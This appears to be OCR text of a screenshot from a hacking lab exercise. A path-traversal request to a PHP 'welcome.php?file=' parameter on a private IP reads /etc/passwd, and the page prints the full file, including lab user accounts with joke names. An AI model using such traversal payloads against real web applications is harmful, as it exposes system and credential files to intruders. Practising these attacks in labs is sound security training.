 192.168.12.73/welcome.php?file=../../../../../../../etc/passwd
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash wilmaf:x:1007:1007:Wilma
Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash chandlerb:x:1009:1009:Chandler
Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash rachelg:x:1011:1011:Rachel Green:/home
/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash monicag:x:1013:1013:Monica Geller:/home/monicag:
/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash scoots:x:1015:1015:Scooter McScoots:/home/scoots:
/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash